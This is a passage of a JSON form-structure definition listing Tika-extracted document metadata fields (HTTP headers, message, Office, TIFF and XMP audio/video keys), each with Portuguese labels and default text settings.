"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},
